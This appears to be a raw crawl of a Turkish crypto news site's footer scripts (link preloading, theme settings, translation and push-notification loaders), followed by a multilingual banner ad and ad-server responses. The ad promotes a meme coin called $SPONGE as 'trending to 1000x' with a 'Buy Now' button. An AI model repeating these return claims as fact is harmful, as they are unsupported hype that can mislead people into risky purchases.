"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_58369113-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58369113'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_38909","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_58369113-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="58369113" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768243067 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 166319
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_desk {
            height: 80% !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_mob {
            display: none !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-close .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_img2 {
                display: none !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_inside_wrap {
                width:100% !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_desk {
                height: 80% !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_desk {
                display: none !important;
            }
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank"></a>


<div class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-header">
    <div class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_ad_text_outer">
        <span class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_outer_wrap">
        <img src="[data-uri]" class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_img1">
        <div class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_inside_wrap">
<img src="[data-uri]" class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_desk">
            <img src="[data-uri]" class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_logo_mob">
            <div class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_text-wrap">
                <a class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_img2">
    </div>
  <div class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_sticky-close">
    <span class="u-VmY3BcrqQu8ujnoSd2c295zATVecF6rY_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1828155781296
body_size: 335
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=30719862523cbc72a70f0628add99623cf87e55cb6c674c77ad8c40badfe49bf&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1930839749438
body_size: 334
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=34bc21215cd7071dcefeb258430e000bde4c91e4773bdc33cac99cdb40c044ce&integrity=[base64]